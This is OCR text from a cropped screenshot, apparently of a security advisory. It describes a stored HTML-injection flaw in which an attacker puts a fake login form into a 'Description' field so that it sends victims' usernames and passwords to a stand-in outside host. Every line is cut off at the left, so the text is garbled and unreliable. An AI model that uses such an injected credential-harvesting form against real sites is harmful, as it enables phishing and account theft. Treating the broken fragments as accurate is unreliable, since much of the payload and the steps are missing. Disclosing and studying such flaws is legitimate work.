
e 'Descriotion' input field of the 

r/attacker/configure

he attacker (a malicious user) can add 

/www.mocksite.org/login/login.php.">

"username" size="15" /><br />

ame="passwort" size="15" /><br />

n" /></p>

nd click on save button.

e victim (an unaware user) view the 
